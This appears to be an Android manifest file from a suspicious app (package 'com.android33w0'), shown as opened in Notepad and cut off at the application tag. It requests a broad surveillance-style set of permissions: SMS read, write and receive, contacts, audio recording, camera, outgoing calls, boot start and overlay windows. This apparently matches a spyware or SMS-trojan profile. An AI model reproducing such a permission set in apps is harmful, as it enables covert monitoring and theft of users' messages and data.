 AndroidManifest.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="7" android:versionName="7.0" package="com.android33w0"
  xmlns:android="http://schemas.android.com/apk/res/android">
    <uses-sdk android:minSdkVersion="8" />
    <uses-permission android:name="android.permission.ACCES_MOCK_LOCATION" />
    <uses-permission android:name="android.permission.ACCESS_GPS" />
    <uses-permission android:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS" />
    <uses-permission android:name="android.permission.READ_LOGS" />
    <uses-permission android:name="android.permission.VIBRATE" />
    <uses-permission android:name="android.permission.WRITE_SETTINGS" />
    <uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW" />
    <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
    <uses-permission android:name="android.permission.GET_TASKS" />
    <uses-permission android:name="android.permission.RECEIVE_SMS" />
    <uses-permission android:name="android.permission.READ_SMS" />
    <uses-permission android:name="android.permission.WRITE_SMS" />
    <uses-permission android:name="android.permission.READ_CONTACTS" />
    <uses-permission android:name="android.permission.INTERNET" />
    <uses-permission android:name="android.permission.ACCESS_WIFI_STATE" />
    <uses-permission android:name="android.permission.CHANGE_WIFI_STATE" />
    <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
    <uses-permission android:name="android.permission.CHANGE_NETWORK_STATE" />
    <uses-permission android:name="android.permission.ACCESS_CHECKIN_PROPERTIES" />
    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
    <uses-permission android:name="android.permission.READ_PHONE_STATE" />
    <uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" />
    <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
    <uses-permission android:name="android.permission.CALL_PHONE" />
    <uses-permission android:name="android.permission.RECORD_AUDIO" />
    <uses-permission android:name="android.permission.REBOOT" />
    <uses-permission android:name="android.permission.CAMERA" />
    <uses-feature android:name="android.hardware.camera" />
    <uses-feature android:name="android.hardware.camera.autofocus" />
    <application android:label="@string/app_name" android:icon="@drawable/ic_launcher">